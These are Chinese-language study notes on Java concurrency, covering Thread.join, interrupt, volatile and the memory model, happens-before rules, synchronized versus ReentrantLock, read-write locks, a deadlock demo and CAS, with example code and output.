

### 1.3.9 线程常用的方法

#### 1.3.9.1 join方法作用

一、在研究join的用法之前，先明确两件事情。

1.join方法定义在Thread类中，则调用者必须是一个线程，

例如：

Thread t = new CustomThread();//这里一般是自定义的线程类

t.start();//线程起动

t.join();//此处会抛出InterruptedException异常

2.上面的两行代码也是在一个线程里面执行的。

以上出现了两个线程，一个是我们自定义的线程类，我们实现了run方法，做一些我们需要的工作；另外一个线程，生成我们自定义线程类的对象，然后执行

customThread.start();

customThread.join();

在这种情况下，两个线程的关系是一个线程由另外一个线程生成并起动，所以我们暂且认为第一个线程叫做“子线程”，另外一个线程叫做“主线程”。

二、为什么要用join()方法

**主线程生成并起动了子线程，而子线程里要进行大量的耗时的运算(这里可以借鉴下线程的作用)，当主线程处理完其他的事务后，需要用到子线程的处理结果，这个时候就要用到join();方法了。**

三、join方法的作用

在网上看到有人说“将两个线程合并”。这样解释我觉得理解起来还更麻烦。不如就借鉴下API里的说法：

“等待该线程终止。”

解释一下，是主线程(我在“一”里已经命名过了)等待子线程的终止。也就是在子线程调用了join()方法后面的代码，只有等到子线程结束了才能执行。(Waits for this thread to die.)

四、用实例来理解

写一个简单的例子来看一下join()的用法，一共三个类：

1.CustomThread 类

2. CustomThread1类

3. JoinTestDemo 类，main方法所在的类。

代码1：

 1package wxhx.csdn2;     
 2/**    
 3 *     
 4 * @author bzwm    
 5 *    
 6 */    
 7class CustomThread1 extends Thread {     
 8    public CustomThread1() {     
 9        super("[CustomThread1] Thread");     
10    };     
11    public void run() {     
12        String threadName = Thread.currentThread().getName();     
13        System.out.println(threadName + " start.");     
14        try {     
15            for (int i = 0; i < 5; i++) {     
16                System.out.println(threadName + " loop at " + i);     
17                Thread.sleep(1000);     
18            }     
19            System.out.println(threadName + " end.");     
20        } catch (Exception e) {     
21            System.out.println("Exception from " + threadName + ".run");     
22        }     
23    }     
24}     
25class CustomThread extends Thread {     
26    CustomThread1 t1;     
27    public CustomThread(CustomThread1 t1) {     
28        super("[CustomThread] Thread");     
29        this.t1 = t1;     
30    }     
31    public void run() {     
32        String threadName = Thread.currentThread().getName();     
33        System.out.println(threadName + " start.");     
34        try {     
35            t1.join();     
36            System.out.println(threadName + " end.");     
37        } catch (Exception e) {     
38            System.out.println("Exception from " + threadName + ".run");     
39        }     
40    }     
41}     
42public class JoinTestDemo {     
43    public static void main(String[] args) {     
44        String threadName = Thread.currentThread().getName();     
45        System.out.println(threadName + " start.");     
46        CustomThread1 t1 = new CustomThread1();     
47        CustomThread t = new CustomThread(t1);     
48        try {     
49            t1.start();     
50            Thread.sleep(2000);     
51            t.start();     
52            t.join();//在代碼2里，將此處注釋掉     
53        } catch (Exception e) {     
54            System.out.println("Exception from main");     
55        }     
56        System.out.println(threadName + " end!");     
57    }     
58}

打印结果：

main start.//main方法所在的线程起动，但没有马上结束，因为调用t.join();，所以要等到t结束了，此线程才能向下执行。

[CustomThread1] Thread start.//线程CustomThread1起动

[CustomThread1] Thread loop at 0//线程CustomThread1执行

[CustomThread1] Thread loop at 1//线程CustomThread1执行

[CustomThread] Thread start.//线程CustomThread起动，但没有马上结束，因为调用t1.join();，所以要等到t1结束了，此线程才能向下执行。

[CustomThread1] Thread loop at 2//线程CustomThread1继续执行

[CustomThread1] Thread loop at 3//线程CustomThread1继续执行

[CustomThread1] Thread loop at 4//线程CustomThread1继续执行

[CustomThread1] Thread end. //线程CustomThread1结束了

[CustomThread] Thread end.// 线程CustomThread在t1.join();阻塞处起动，向下继续执行的结果

main end!//线程CustomThread结束，此线程在t.join();阻塞处起动，向下继续执行的结果。

修改一下代码，得到代码2：(这里只写出修改的部分)

 1public class JoinTestDemo {     
 2    public static void main(String[] args) {     
 3        String threadName = Thread.currentThread().getName();     
 4        System.out.println(threadName + " start.");     
 5        CustomThread1 t1 = new CustomThread1();     
 6        CustomThread t = new CustomThread(t1);     
 7        try {     
 8            t1.start();     
 9            Thread.sleep(2000);     
10            t.start();     
11//          t.join();//在代碼2里，將此處注釋掉     
12        } catch (Exception e) {     
13            System.out.println("Exception from main");     
14        }     
15        System.out.println(threadName + " end!");     
16    }     
17}

打印结果：

main start. // main方法所在的线程起动，但没有马上结束，这里并不是因为join方法，而是因为Thread.sleep(2000);

[CustomThread1] Thread start. //线程CustomThread1起动

[CustomThread1] Thread loop at 0//线程CustomThread1执行

[CustomThread1] Thread loop at 1//线程CustomThread1执行

main end!// Thread.sleep(2000);结束，虽然在线程CustomThread执行了t1.join();，但这并不会影响到其他线程(这里main方法所在的线程)。

[CustomThread] Thread start. //线程CustomThread起动，但没有马上结束，因为调用t1.join();，所以要等到t1结束了，此线程才能向下执行。

[CustomThread1] Thread loop at 2//线程CustomThread1继续执行

[CustomThread1] Thread loop at 3//线程CustomThread1继续执行

[CustomThread1] Thread loop at 4//线程CustomThread1继续执行

[CustomThread1] Thread end. //线程CustomThread1结束了

[CustomThread] Thread end. // 线程CustomThread在t1.join();阻塞处起动，向下继续执行的结果

五、从源码看join()方法

在CustomThread的run方法里，执行了t1.join();，进入看一下它的JDK源码：

1public final void join() throws InterruptedException {     
2join(0);     
3}

然后进入join(0)方法：

 1   /**    
 2    * Waits at most <code>millis</code> milliseconds for this thread to     
 3    * die. A timeout of <code>0</code> means to wait forever. //注意这句    
 4    *    
 5    * @param      millis   the time to wait in milliseconds.    
 6    * @exception  InterruptedException if another thread has interrupted    
 7    *             the current thread.  The <i>interrupted status</i> of the    
 8    *             current thread is cleared when this exception is thrown.    
 9    */    
10   public final synchronized void join(long millis) //参数millis为0.     
11   throws InterruptedException {     
12long base = System.currentTimeMillis();     
13long now = 0;     
14if (millis < 0) {     
15           throw new IllegalArgumentException("timeout value is negative");     
16}     
17if (millis == 0) {//进入这个分支     
18    while (isAlive()) {//判断本线程是否为活动的。这里的本线程就是t1.     
19    wait(0);//阻塞     
20    }     
21} else {     
22    while (isAlive()) {     
23    long delay = millis - now;     
24    if (delay <= 0) {     
25        break;     
26    }     
27    wait(delay);     
28    now = System.currentTimeMillis() - base;     
29    }     
30}     
31   }

单纯从代码上看，如果线程被生成了，但还未被起动，调用它的join()方法是没有作用的。将直接继续向下执行，这里就不写代码验证了。

#### 1.3.9.2 interrupt方法作用

Java的Thread类中有三个方法，它有三个常见的方法：

(1)interrupt:设置线程的中断状态，interrupt()方法不能中断正在运行过程中的线程，只能中断**阻塞过程中**的线程

(2)isInterrupted:线程是否中断

(3)**interrupted**:返回线程的上次中断状态，并清除中断状态。

阻塞函数，如：Thread.sleep、Thread.join、Object.wait等在检查到线程的中断状态时，**会抛出InterruptedException，同时会清除线程的中断状态**

**对于InterruptedException的处理，可以有两种情况：**

**（1）外层代码可以处理这个异常，直接抛出这个异常即可**

**（2）如果不能抛出这个异常，比如在run()方法内，因为在得到这个异常的同时，线程的中断状态已经被清除了，需要保留线程的中断状态，则需要调用Thread.currentThread().interrupt()**

**Thread.interrupted()**在jdk库的源代码中比较常用，因为它既可以得到上一次线程的中断标志值，又可以同时清除线程的中断标志，一举两得，但同时也有坏处，就是**这个函数有清除中断状态的副作用**，不容易理解

#### 1.3.9.3 Thread.sleep与Thread.currentThread.sleep区别

线程可以用继承Thread类或者实现Runnable接口来实现.

Thread.sleep()是Thread类的方法,只对当前线程起作用,睡眠一段时间.

如**果线程是通过继承Thread实现的话这2个方法没有区别**；

**如果线程是通过实现Runnable接口来实现的**,则不是Thread类,不能直接使用Thread.sleep()，必须使用Thread.currentThread()来得到当前线程的引用才可以调用sleep(),所以要用Thread.currentThread().sleep()来睡眠

#### 1.3.9.4 wait与notify方法

### 1.3.2 Java volatile关键字

人皆用之，莫见其形。

多线程并发引入同步块和volatile关键字

Jvm虚拟机栈，每个线程有工作栈，

volatile关键字用于声明简单类型变量，如int、float、boolean等数据类型

在 java 垃圾回收整理一文中，描述了jvm运行时刻内存的分配。其中有一个内存区域是jvm虚拟机栈，每一个线程运行时都有一个线程栈，线程栈保存了线程运行时候变量值信息。当线程访问某一个对象时候值的时候，首先通过对象的引用找到对应在***堆内存***的变量的值，然后把堆内存变量的具体值load到线程**本地内存**中，建立一个**变量副本**，之后线程就不再和对象在堆内存变量值有任何关系，而是直接修改副本变量的值，在修改完之后的某一个时刻（线程退出之前），自动把线程变量副本的值回写到对象在堆中变量。这样在堆中的对象的值就产生变化了。

read and load 从主存复制变量到当前工作内存  
use and assign  执行代码，改变共享变量值   
store and write 用工作内存数据刷新主存相关内容

其中use and assign 可以多次出现

但是这一些操作并不是原子性，也就是在read load之后，如果主内存count变量发生修改之后，线程工作内存中的值由于已经加载，不会产生对应的变化，所以计算出来的结果会和预期不一样

对于volatile修饰的变量，jvm虚拟机只是保证从主内存加载到线程工作内存的值是最新的

例如假如线程1，线程2 在进行read,load操作中，发现主内存中count的值都是5，那么都会加载这个最新的值

在线程1堆count进行修改之后，会write到主内存中，主内存中的count变量就会变为6

线程2由于已经进行read,load操作，在进行运算之后，也会更新主内存count的变量值为6

导致两个线程及时用volatile关键字修改之后，还是会存在并发的情况。

java volatile关键字

Volatile修饰的成员变量在每次被线程访问时，都强迫从共享内存中重读该成员变量的值。而且，当成员变量发生变化时，强迫线程将变化值回写到共享内存。这样在任何时刻，两个不同的线程总是看到某个成员变量的同一个值。

在两个或者更多的线程访问的成员变量上使用volatile。当要访问的变量已在synchronized代码块中，或者为常量时，不必使用。

当两个并发线程访问同一个对象object中的这个synchronized(this)同步代码块时，一个时间内只能有一个线程得到执行。另一个线程必须等待当前线程执行完这个代码块以后才能执行该代码块。

#### 1.3.2.1 Lock前缀

volatile变量修饰的共享变量进行写操作前会在汇编代码前增加lock前缀:

(1)将当前处理器缓存行的数据写回到系统内存

(2)这个写会内存的操作会使其它cpu缓存该**内存地址**的数据无效

#### 1.3.2.2 线程本地内存

每个线程都有本地内存,本地内存存了该线程以读写共享变量的副本。JMM抽象概念,并不真实存在。它涵盖了**缓存、写缓冲区、寄存器和其它硬件和编译器优化**。

#### 1.3.2.3 可见性、原子性、有序性

**有序性**指的是数据不相关的变量在并发的情况下，实际执行的结果和单线程的执行结果是一样的，不会因为重排序的问题导致结果不可预知。volatile, final, synchronized，显式锁都可以保证有序性。

**可见性指的是一个线程对变量的写操作对其他线程后续的读操作可见**。由于现代CPU都有多级缓存，CPU的操作都是基于高速缓存的，而线程通信是基于内存的，这中间有一个Gap, 可见性的关键还是在对变量的写操作之后能够在某个时间点显示地写回到主内存，这样其他线程就能从主内存中看到最新的写的值。volatile，synchronized(隐式锁), 显式锁，原子变量这些同步手段都可以保证可见性。

可见性底层的实现是通过加内存屏障实现的：  
1. 写变量后加写屏障，保证CPU写缓冲区的值强制刷新回主内存  
2. 读变量之前加读屏障，使缓存失效，从而强制从主内存读取变量最新值  
写volatile变量 = 进入锁  
读volatile变量 = 释放锁

**原子性**是指某个(些)操作在语意上是原子的。比如读操作，写操作，CAS(compare and set)操作在机器指令级别是原子的，又比如一些复合操作在语义上也是原子的，如先检查后操作if(xxx == null){}。

Java内存模型JMM解决了可见性和有序性的问题，而锁解决了原子性的问题。

#### 1.3.2.4 DCL存在的bug

是因为指令重排造成的。直接原因也就是 初始化一个对象并使一个引用指向他 这个过程不是原子的。导致了可能会出现引用指向了对象并未初始化好的那块堆内存，使用volatile修饰对象引用，防止重排序即可解决。

参考资料：<http://www.zhihu.com/question/35268028>

<https://segmentfault.com/a/1190000000382965>

(1)分配对象的内存空间

(2)初始化对象

(3)设置instance指向内存空间

(2)与(3)存在指令重排序，有可能导致instance引用的对象还没有完成初始化。

指令重排序，一般来说，处理器为了提高程序运行效率，**可能会对输入代码进行优化，它不保证程序中各个语句的执行先后顺序同代码中的顺序一致，但是它会保证程序最终执行结果和代码顺序执行的结果是一致的**。**指令重排序不会影响单个线程的执行**，但是会影响到线程并发执行的正确性。

#### 1.3.2.4 this逃逸问题

this逃逸是指**在构造函数返回之前其他线程就持有该对象的引用，**调**用尚未构造完全的对象的方法可能引发令人疑惑的错误**, 因此应该避免this逃逸的发生。

this逃逸经常发生在构造函数中启动线程或注册监听器时, 如:



在构造函数中创建Thread对象是没有问题的, **但是不要启动Thread**. 可以提供一个init方法, 如:



### 1.3.3 happen与before几个原则

**Happen与before阐述操作之间的内存可见性**。在JMM中，如果一个操作执行的结果需要对另一个操作线程，那么这两个操作之间必须存在happen-before关系。

* 程序次序规则：一个线程内，按照代码顺序，书写在前面的操作先行发生于书写在后面的操作
* 锁定规则：一个unLock操作先行发生于后面对同一个锁的lock操作
* volatile变量规则：对一个变量的写操作先行发生于后面对这个变量的读操作
* 传递规则：如果操作A先行发生于操作B，而操作B又先行发生于操作C，则可以得出操作A先行发生于操作C
* 线程启动规则：Thread对象的start()方法先行发生于此线程的每个一个动作
* 线程中断规则：对线程interrupt()方法的调用先行发生于被中断线程的代码检测到中断事件的发生
* 线程终结规则：线程中所有的操作都先行发生于线程的终止检测，我们可以通过Thread.join()方法结束、Thread.isAlive()的返回值手段检测到线程已经终止执行
* 对象终结规则：一个对象的初始化完成先行发生于他的finalize()方法的开始

程序顺序规则：一个线程中的每个操作，happen-before于该线程中的任意后续操作

监视器锁规则：对一个锁的解锁，happens-before于随后对这个锁的加锁。

Volatile变量规则：对一个volatile域的写，happens-before于任意后续对这个volatile域的读。

传递性:如果A happens-beforeB ,且B happens-before C,那么 A happens-before C。

Start规则: 如果线程A执行操作ThreadB.start()(启动线程B),那么A线程的ThreadB.start()操作happens-before于线程B中的任意操作。

### 1.3.3 JAVA锁

#### 1.3.3.1 Synchronized与可重入锁

(1) synchronized取得的锁都是对象锁，而不是一段代码或方法当作锁。

(2) A线程持有对象的lock锁，B线程可以以异步方式调用对象中的非synchronized类型的方法。

(3) synchronized具有锁重入的功能，当一个线程得到一个对象锁之后，再次请求此对象锁时是可以得到该对象的锁的。Synchronized方法/块 内部调用 本类 Synchronized方法/块时，是可以得到锁的。

可重入锁的概念：自己可以再次获取自己的内部锁。

一个线程获得某个对象的锁，此时这个对象锁还没有释放，当其再次想要获取这个对象锁的时候还是可以获取的，如果不可锁重入的话，就会造成死锁。

可重入锁也支持父子类继承的环境中。子类完全可以通过可重入锁调用父类的同步方法的。

(4) 当一个线程的代码出现异常时，其所持有的锁会自动释放。

#### 1.3.3.2 Lock的公平锁与非公平锁



ReentranLock默认使用非公平锁。

isHeldByCurrentThread()查询当前线程是否保持此锁定。

锁Lock分为“公平锁”和“非公平锁”，**公平锁表示线程获取锁的顺序是按照线程加锁的顺序来分配的，即FIFO**。非公平锁是一种获取锁的抢占机制，是随机获得锁的，和公平锁不一样的就是先来的不一定先得到锁，这个方式可能造成某些线程一直拿不到锁，结果也就是不公平的了。

#### 1.3.3.3 ReentrantReadWriteLock

说到ReentrantReadWriteLock，首先要做的是与ReentrantLock划清界限。它**和后者都是单独的实现，彼此之间没有继承或实现的关系**。

ReentrantLock具有完全互斥排他的效果，即同一时间只有一个线程在执行ReentrantLock.lock()方法后面的任务。虽然保证了实例变量的线程安全性，但效率是非常低的，所以引入了读写锁ReentranReadWriteLock。用它可以加快运行效率。

读写锁ReentranReadWriteLock分为两种：读相关的锁 **(读锁、共享锁)**，写相关的锁**(写锁、排他锁)**。多个读锁之间不互斥，写锁与读锁互斥，写锁与写锁互斥。



ReadWriteLock并不是Lock的子接口，只不过ReadWriteLock借助Lock来实现读写两个视角。在ReadWriteLock中每次读取共享数据就需要读取锁，当需要修改共享数据时就需要写入锁。看起来好像是两个锁，但其实不尽然，下文会指出。

使用ReentrantReadWriteLock可以推广到**大部分读，少量写的场景**，因为读线程之间没有竞争，所以比起sychronzied，性能好很多。如果需要较为精确的控制缓存，使用ReentrantReadWriteLock倒也不失为一个方案。

(a).重入方面其内部的WriteLock可以获取ReadLock，但是反过来ReadLock想要获得WriteLock则永远都不要想。

(b).WriteLock可以降级为ReadLock，顺序是：先获得WriteLock再获得ReadLock，然后释放WriteLock，这时候线程将保持Readlock的持有。反过来ReadLock想要升级为WriteLock则不可能，为什么？参看(a)，呵呵.

(c).ReadLock可以被多个线程持有并且在作用时排斥任何的WriteLock，而WriteLock则是完全的互斥。这一特性最为重要，因为对于高读取频率而相对较低写入的数据结构，使用此类锁同步机制则可以提高并发量。

(d).不管是ReadLock还是WriteLock都支持Interrupt，语义与ReentrantLock一致。

(e).WriteLock支持Condition并且与ReentrantLock语义一致，而ReadLock则不能使用Condition，否则抛出UnsupportedOperationException异常。

#### 1.3.3.4 Lock与Condition



#### 1.3.3.5 Lock与synchronized区别

(1) Synchronized会自动释放锁，但是Lock一定要求程序员手工释放，并且必须在finally从句中释放;

(2) ReentrantLock功能性方面更全面，lock(),tryLock(),lockInterruptibly()

(3) ReentrantLock还提供了Condition，**对**[**线程**](https://www.baidu.com/s?wd=%E7%BA%BF%E7%A8%8B&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9m10LPvRkujbdmW0dnyDL0ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6KdThsqpZwYTjCEQLGCpyw9Uz4Bmy-bIi4WUvYETgN-TLwGUv3EnHRLPHfznWn4Pjb1PWm4rjT3n0)**的等待和唤醒等操作更加灵活**，一个ReentrantLock可以有多个Condition实例，所以更有扩展性。   
(4)在资源竞争不是很激烈的情况下，Synchronized的性能要优于ReetrantLock，但是在资源竞争很激烈的情况下，Synchronized的性能会下降几十倍，但是ReetrantLock的性能能维持常态.

Lock能完成synchronized所实现的所有功能，ReentrantLock 拥有Synchronized相同的并发性和内存语义

(1) Synchronized会自动释放锁，但是Lock一定要求程序员手工释放，并且必须在finally从句中释放

(2) 在资源竞争不是很激烈的情况下，Synchronized的性能要优于ReetrantLock，但是在资源竞争很激烈的情况下，Synchronized的性能会下降几十倍，但是ReetrantLock的性能能维持常态.

1.ReentrantLock功能性方面更全面，比如时间锁等候，可中断锁等候，锁投票等，因此更有扩展性。在多个[条件变量](https://www.baidu.com/s?wd=%E6%9D%A1%E4%BB%B6%E5%8F%98%E9%87%8F&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9m10LPvRkujbdmW0dnyDL0ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6KdThsqpZwYTjCEQLGCpyw9Uz4Bmy-bIi4WUvYETgN-TLwGUv3EnHRLPHfznWn4Pjb1PWm4rjT3n0)和高度竞争锁的地方，用ReentrantLock更合适，ReentrantLock还提供了Condition，对[线程](https://www.baidu.com/s?wd=%E7%BA%BF%E7%A8%8B&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9m10LPvRkujbdmW0dnyDL0ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6KdThsqpZwYTjCEQLGCpyw9Uz4Bmy-bIi4WUvYETgN-TLwGUv3EnHRLPHfznWn4Pjb1PWm4rjT3n0)的等待和唤醒等操作更加灵活，一个ReentrantLock可以有多个Condition实例，所以更有扩展性。   
2.ReentrantLock必须在finally中释放锁，否则后果很严重，编码角度来说使用synchronized更加简单，不容易遗漏或者出错。   
3.ReentrantLock 的性能比synchronized会好点。   
4.ReentrantLock提供了可[轮询](https://www.baidu.com/s?wd=%E8%BD%AE%E8%AF%A2&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9m10LPvRkujbdmW0dnyDL0ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6KdThsqpZwYTjCEQLGCpyw9Uz4Bmy-bIi4WUvYETgN-TLwGUv3EnHRLPHfznWn4Pjb1PWm4rjT3n0)的锁请求，他可以尝试的去取得锁，如果取得成功则继续处理，取得不成功，可以等下次运行的时候处理，所以不容易产生[死锁](https://www.baidu.com/s?wd=%E6%AD%BB%E9%94%81&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9m10LPvRkujbdmW0dnyDL0ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6KdThsqpZwYTjCEQLGCpyw9Uz4Bmy-bIi4WUvYETgN-TLwGUv3EnHRLPHfznWn4Pjb1PWm4rjT3n0)，而synchronized则一旦进入锁请求要么成功，要么一直阻塞，所以更容易产生[死锁](https://www.baidu.com/s?wd=%E6%AD%BB%E9%94%81&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9m10LPvRkujbdmW0dnyDL0ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6KdThsqpZwYTjCEQLGCpyw9Uz4Bmy-bIi4WUvYETgN-TLwGUv3EnHRLPHfznWn4Pjb1PWm4rjT3n0)。

ReentrantLock获取锁定与三种方式：   
 a) lock(), 如果获取了锁立即返回，如果别的[线程](https://www.baidu.com/s?wd=%E7%BA%BF%E7%A8%8B&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9m10LPvRkujbdmW0dnyDL0ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6KdThsqpZwYTjCEQLGCpyw9Uz4Bmy-bIi4WUvYETgN-TLwGUv3EnHRLPHfznWn4Pjb1PWm4rjT3n0)持有锁，当前线程则一直处于[休眠状态](https://www.baidu.com/s?wd=%E4%BC%91%E7%9C%A0%E7%8A%B6%E6%80%81&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9m10LPvRkujbdmW0dnyDL0ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6KdThsqpZwYTjCEQLGCpyw9Uz4Bmy-bIi4WUvYETgN-TLwGUv3EnHRLPHfznWn4Pjb1PWm4rjT3n0)，直到获取锁  
 b) tryLock(), 如果获取了锁立即返回true，如果别的线程正持有锁，立即返回false；  
 c) tryLock (long timeout, TimeUnit unit)， 如果获取了锁定立即返回true，如果别的线程正持有锁，会等待参数给定的时间，在等待的过程中，如果获取了锁定，就返回true，如果等待超时，返回false；  
 d) lockInterruptibly:如果获取了锁定立即返回，如果没有获取锁定，当前线程处于[休眠状态](https://www.baidu.com/s?wd=%E4%BC%91%E7%9C%A0%E7%8A%B6%E6%80%81&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9m10LPvRkujbdmW0dnyDL0ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6KdThsqpZwYTjCEQLGCpyw9Uz4Bmy-bIi4WUvYETgN-TLwGUv3EnHRLPHfznWn4Pjb1PWm4rjT3n0)，直到或者锁定，或者当前线程被别的线程中断

#### 1.3.3.6 Java死锁检测

jmap dump线程查看线程出什么问题了，为什么不能提供服务。

避免死锁的方案：

(1)避免一个线程同时获取多个锁

(2)避免一个线程在锁内同时占用多个资源，尽量保证每个锁只占用一个资源。

(3)尝试使用定时锁，使用lock.tryLock(timetou)来代替使用内部锁机制

(4)对于数据库锁，加锁和解锁必须在一个数据库连接例，否则会出现解锁失败的情况。

|  |
| --- |
| package com.study.dubbo.concurrent;  import java.util.Vector;  import java.util.concurrent.atomic.AtomicInteger;  public class Deadlock {  private static String A = "A";  private static String B = "B";    public static void main(String[] args) {  //内存溢出加死锁  Vector v = new Vector();  for (int i = 0; i < 1000000; i++) {  Object o = new Object();  v.add(o);  o = null;  }    AtomicInteger a = new AtomicInteger();    Thread t1 = new Thread(new Runnable() {  public void run() {  synchronized (A) {  try {  Thread.sleep(2000);  } catch (InterruptedException e) {  e.printStackTrace();  }  synchronized (B) {  System.out.println("BBBBBBBBBBBBB");  }  }  }  });    Thread t2 = new Thread(new Runnable() {  public void run() {  synchronized (B) {  synchronized (A) {  System.out.println("AAAAAAAAA");  }  }  }  });    t1.start();  t2.start();  }  } |

### 1.3.4 Unsafe相关类

#### 1.3.4.1 Unsafe

在开始分析java.util.concurrent的源代码直接，首先要了解的就是sun.misc.Unsafe类，这个类可以说的java并发包的基础，基本上所有的组件都是依赖Unsafe来做底层的同步操作。

Unsafe类有100+个方法，大部分是native方法，可以理解为Java平台和底层操作系统直接的桥梁。它封装了大量的底层操作，比如直接操作内存的方法，低级同步的方法，CAS方法，直接操作Class的方法，直接操作Object的方法等等。有了Unsafe类，就可以像C, C++一样精确地操作内存。当然Java的一大优点就是可以安全的操作内存，所以不提倡开发者直接使用Unsafe类。JDK本身的类很多都利用了Unsafe来进行底层操作。

Unsafe和并发编程相关的有几类方法:

1. CAS方法

2. 操作条件队列的方法，比如park()让线程进入等待，unpark()唤醒线程

3. 存取volatile变量的方法，比如getBooleanVolatile, putBooleanVolatile

Compare And Swap

       CAS 指的是现代 CPU 广泛支持的一种对内存中的共享数据进行操作的一种特殊指令。这个指令会对内存中的共享数据做原子的读写操作。**简单介绍一下这个指令的操作过程：首先，CPU 会将内存中将要被更改的数据与期望的值做比较。然后，当这两个值相等时，CPU 才会将内存中的数值替换为新的值。否则便不做操作。最后，CPU 会将旧的数值返回。这一系列的操作是原子的。它们虽然看似复杂，但却是 Java 5 并发机制优于原有锁机制的根本。简单来说，CAS 的含义是“我认为原有的值应该是什么，如果是，则将原有的值更新为新值，否则不做修改，并告诉我原来的值是多少”**。（这段描述引自《Java并发编程实践》）  
       简单的来说，CAS有3个操作数，内存值V，旧的预期值A，要修改的新值B。**当且仅当预期值A和内存值V相同时，将内存值V修改为B，否则返回V**。这是一种乐观锁的思路，它相信在它修改之前，没有其它线程去修改它；而**Synchronized是一种悲观锁，它认为在它修改之前，一定会有其它线程去修改它，悲观锁效率很低**。下面来看一下AtomicInteger是如何利用CAS实现原子性操作的。

#### 1.3.4.2 CAS操作

CAS是单词compare and set的缩写，意思是指在set之前先比较该值有没有变化，只有在没变的情况下才对其赋值。

java.util.concurrent包里提供了很多面向并发编程的类. 使用这些类在多核CPU的机器上会有比较好的性能.主要原因是**这些类里面大多使用(失败-重试方式的)乐观锁**而不是synchronized方式的悲观锁。

CAS是单词compare and set的缩写，意思是指在set之前先比较该值有没有变化，只有在没变的情况下才对其赋值。

我们常常做这样的操作

**[java]** [view plain](http://blog.csdn.net/aesop_wubo/article/details/7537960) [copy](http://blog.csdn.net/aesop_wubo/article/details/7537960)

[print](http://blog.csdn.net/aesop_wubo/article/details/7537960)[?](http://blog.csdn.net/aesop_wubo/article/details/7537960)

1. **if**(a==b) {
2. a++;
3. }

